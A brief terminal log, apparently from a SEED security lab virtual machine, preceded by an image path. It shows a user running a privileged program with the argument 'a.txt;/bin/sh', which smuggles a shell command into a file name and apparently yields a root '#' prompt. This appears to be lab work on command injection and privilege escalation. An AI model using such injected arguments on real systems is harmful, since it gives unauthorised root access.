 [07/06/21]seed@VM:~$ vim a
[07/06/21]seed@VM:~$ vim a.txt
[07/06/21]seed@VM:~$ a.out "a.txt;/bin/sh"
here is a.txt
#